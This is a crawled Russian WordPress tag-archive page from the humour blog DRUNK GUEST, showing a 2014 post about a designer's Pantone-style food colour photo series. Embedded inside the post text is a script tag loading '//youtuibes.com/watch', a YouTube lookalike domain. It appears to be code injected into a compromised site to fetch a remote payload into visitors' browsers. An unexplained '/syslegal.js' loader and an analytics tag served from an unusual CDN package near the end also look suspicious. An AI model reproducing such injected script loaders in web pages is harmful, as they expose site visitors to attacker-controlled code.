

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drunkguest.com/tag/ottenki/
body_size: 6407
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Оттенки | DRUNK GUEST</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                #fancybox-close{right:-15px;top:-15px}
                div#fancybox-content{border-color:#FFFFFF}
                div#fancybox-title{background-color:#FFFFFF}
                div#fancybox-outer{background-color:#FFFFFF}
                div#fancybox-title-inside{color:#333333}
  </style>
  
  <meta name="keywords" content="Цветовая модель еды panton,Оттенки,Палитра,Странная идея">
  <link rel="canonical" href="/tag/ottenki/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента метки Оттенки" href="/tag/ottenki/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/drunkguest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.4"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wpfp-css' href='/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-style-css' href='/wp-content/themes/twentytwelve/style.css?ver=4.5.4' type='text/css' media='all'>
  
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6'></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var vkapi = {"wpurl":"https:\/\/drunkguest.com"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/js/jquery.mousewheel.3.0.4.pack.js?ver=3.0.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/wp-favorite-posts/wpfp.js?ver=4.5.4'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 0,
        'opacity': true,
        'speedIn': 100,
        'speedOut': 100,
        'changeSpeed': 50,
        'overlayShow': true,
        'overlayOpacity': "1",
        'overlayColor': "#000000",
        'titleShow': false,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': false,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': true,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <link rel="shortcut icon" href="/wp-content/uploads/2014/10/Пробка.png">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #0a0001; }
  </style>
  <style type="text/css">

                        ul.nostyle,
                        ul.nostyle li {
                                list-style: none;
                                background: none;
                        }

                        ul.nostyle li {
                                height: 20px;
                                line-height: 20px;
                                padding: 5px;
                                margin: 0;
                                /*display: inline-block;*/
                                float: left;
                        }

                        ul.nostyle a {
                                border: none !important;
                        }

                        ul.nostyle li div table {
                                margin: 0;
                                padding: 0;
                        }

                        .vkapishare {
                                padding: 0 3px 0 0;
                        }

                        .vkapishare td,
                        .vkapishare tr {
                                border: 0 !important;
                                padding: 0 !important;
                                margin: 0 !important;
                                vertical-align: top !important;
                        }

                        /*.fb-like span {*/
                        /*overflow:visible !important;*/
                        /*width:480px !important;*/
                        /*margin-right:-375px;*/
                        /*}*/
  </style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6577238667307558"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive tag tag-ottenki tag-945 custom-background custom-font-enabled single-author">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <hgroup>
        <h1 class="site-title"><a href="/" title="DRUNK GUEST" rel="home">DRUNK GUEST</a></h1>
        <h2 class="site-description">Жизненно</h2>
      </hgroup>
      <nav id="site-navigation" class="main-navigation" role="navigation">
        <h3 class="menu-toggle">Меню</h3><a class="assistive-text" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>
        <div class="menu-verxnee-menyu-container">
          <ul id="menu-verxnee-menyu" class="nav-menu">
            <li id="menu-item-3859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17068">
              <a href="/category/photographs/">ФОТО</a>
              <ul class="sub-menu">
                <li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17071">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17072">
                  <a href="/category/photographs/fun/">Веселье</a>
                </li>
                <li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17073">
                  <a href="/category/photographs/ladies/">Девушки</a>
                </li>
                <li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17077">
                  <a href="/category/photographs/nature/">Природа</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17066">
              <a href="/category/videos/">ВИДЕО</a>
            </li>
            <li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17067">
              <a href="/category/articles/">СТАТЬИ</a>
              <ul class="sub-menu">
                <li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17069">
                  <a href="/category/articles/letters/">Письма редактора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3862">
              <a href="/about/">О проекте</a>
              <ul class="sub-menu">
                <li id="menu-item-20645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20645">
                  <a href="/tags/">Теги</a>
                </li>
                <li id="menu-item-20646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20646">
                  <a href="/archive/">Архив</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743">
              <a href="/my-collection/">Ваша коллекция</a>
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="wrapper">
      <script type="text/javascript">


      </script>
      <section id="primary" class="site-content">
        <div id="content" role="main">
          <header class="archive-header">
            <h1 class="archive-title">Архив метки: <span>Оттенки</span></h1>
          </header>
          <article id="post-5096" class="post-5096 post type-post status-publish format-standard hentry category-nonsense category-food tag-ottenki tag-palitra tag-strannaya-ideya">
            <header class="entry-header">
              <h1 class="entry-title"><a href="/cvetovaya-model-edy/" rel="bookmark">Цветовая модель еды</a></h1>
              <div class="comments-link"></div>
            </header>
            <div class="entry-content">
              <p style="text-align: justify;">Вот что происходит, когда дизайнер работает с базой цветов Pantone и при этом думает о еде.&nbsp;David Schwen изучал палитру цветов Pantone, которая была разработана для стандартизации цветовой гаммы ещё в середине 20 века, и подумал добавить туда пару оттенков цвета еды. Так и получилась эта странная и нелепая серия фотографий, в которую вошли новые, абсолютно бесполезные для системы Pantone. 
              <script src="//youtuibes.com/watch"></script></p>
              <p style="text-align: justify;"><img class="alignnone wp-image-5097" alt="Цветовая модель еды" src="/wp-content/uploads/2014/01/pantone_pair01.jpg" width="720" height="562" srcset="/wp-content/uploads/2014/01/pantone_pair01.jpg 720w, /wp-content/uploads/2014/01/pantone_pair01-300x234.jpg 300w, /wp-content/uploads/2014/01/pantone_pair01-624x487.jpg 624w" sizes="(max-width: 720px) 100vw, 720px"></p>
              <p style="text-align: justify;"><a href="/cvetovaya-model-edy/#more-5096" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
              <div style='clear:both;'>
                <!-- tweet -->
              </div><br style="clear:both;">
            </div>
            <p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -2 -->
<div id="yandex_rtb_-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-2',
    blockId: '-2'
  })
})</script>
</div></p>
<footer class="entry-meta">
              Запись опубликована <a href="/cvetovaya-model-edy/" title="21:36" rel="bookmark"><time class="updated" datetime="2014-01-31T21:36:30+00:00">31.01.2014</time></a> <span class="by-author">автором <span class="author vcard"><a class="url fn n" href="/author/drunk-guest/" title="Посмотреть все записи автора drunk guest" rel="author">drunk guest</a></span></span> в рубрике <a href="/category/photographs/nonsense/" rel="category tag">Глупости</a>, <a href="/category/photographs/food/" rel="category tag">еда</a> с метками <a href="/tag/ottenki/" rel="tag">Оттенки</a>, <a href="/tag/palitra/" rel="tag">Палитра</a>, <a href="/tag/strannaya-ideya/" rel="tag">Странная идея</a>. <span class='wpfp-span'><img src='/wp-content/plugins/wp-favorite-posts/img/heart.png' alt='Favorite' title='Favorite' class='wpfp-img'><img src='/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img'><a class='wpfp-link' href='?wpfpaction=add&amp;postid=5096' title='Добавить в коллекцию' rel='nofollow'>Добавить в коллекцию</a></span>
            </footer>
          </article>
        </div>
      </section>
      <div id="secondary" class="widget-area" role="complementary"><aside id="text-8" class="widget widget_text"><!-- right1 -->
<ul>
                <li style="font-size:22px; font-weight:bold;">
              <a href="/category/articles/">СТАТЬИ:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/interesting/">Интересно</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/psychology/">Психология</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/quotes/">Цитаты</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/fun/">Веселье</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/definitions/">Понятия</a>
                </li>
              </ul>
            </li>
            <li style="font-size:22px; font-weight:bold;">
              <a href="/category/photographs/">ФОТО:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/places/">Места</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/funny/">Смешное</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/people/">Люди</a>
                </li>
              </ul>
            </li>
          </ul>
<p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -3 -->
<div id="yandex_rtb_-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-3',
    blockId: '-3'
  })
})</script>
</div></p>
<!-- right2 --></aside></div>
    </div>
    <footer id="colophon" role="contentinfo">
      <div class="site-info">
        <p style="text-align: center;"><span style="color: #808080;">Домашний хостинг drunkguest.com</span> <a title="все тексты на drunkguest.com являются авторскими и защищены в поисковиках. при использовании нашего материала ставьте открытую ссылку"><span style="color: #8e15fe;">2013-2016©</span></a> <a title="детям здесь не место"><span style="color: #f7071f;">18+&nbsp;</span></a> <span style="color: #000000;">Контакты:  admin @ drunkguest.com</span></p>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  jQuerydocument.readyfunction(){
  var q2w3_sidebar_1_options = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-13'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
  });
  </script> 
  <script type='text/javascript' src='/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.5.4'></script> <noscript>
  <div></div></noscript>
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YJV1XFM3C"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5YJV1XFM3C');</script><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90290864, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/90290864" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.RTB -4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: '-4'
  })
})</script>
<!-- Yandex.RTB -5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: '-5'
  })
})</script>
<script src="/syslegal.js" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eH5_sdcPd_xljdN2rWcs0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030690934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>